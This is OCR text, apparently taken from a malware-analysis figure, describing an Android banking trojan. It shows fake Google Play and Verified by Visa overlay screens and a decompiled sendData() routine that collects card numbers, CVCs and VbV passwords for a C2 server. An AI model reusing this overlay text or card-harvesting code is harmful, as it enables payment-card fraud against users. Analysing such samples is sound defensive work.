 Amaze API Demos Browser Calculator
Calendar Camera Clock Contacts
Custom Locale Dev Settings Dev Tools Downloads
Email Facebook Gallery Gestures Builder
Google Instagram Messaging MobilePay
Target
Application
Launched
Launch
Custom
Overlays
Capture Credit
Card Details
Capture
Verified By
Visa Password
Send details to
C2 Server
Google Play
Confirm credit card details.
Enter details about the credit card
for verifying payment details
VISA MasterCard DISCOVER JCB
Card number
MM / YY CVC
Cardholder name
Continue
Google Play
VERIFIED
by VISA
Password
Continue
Forgot Password?
private void sendData()
{
try
{
JSONObject localJSONObject = new JSONObject();
localJSONObject.put("number", this.ccBox.getText().toString());
localJSONObject.put("month", this.expiration1st.getText().toString());
localJSONObject.put("year", this.expiration2nd.getText().toString());
localJSONObject.put("cvc", this.cvcBox.getText().toString());
localJSONObject.put("cardholder", this.nameOnCard.getText().toString());
localJSONObject.put("vbv1", this.oldVbvPass);
localJSONObject.put("vbv2", this.vbvPass.getText().toString());
Intent localIntent = new Intent(this, clsmzvfmcx.class);
localIntent.setAction("REPORT_CARD_DATA");
localIntent.putExtra("data", localJSONObject.toString());
startService(localIntent);
return;
}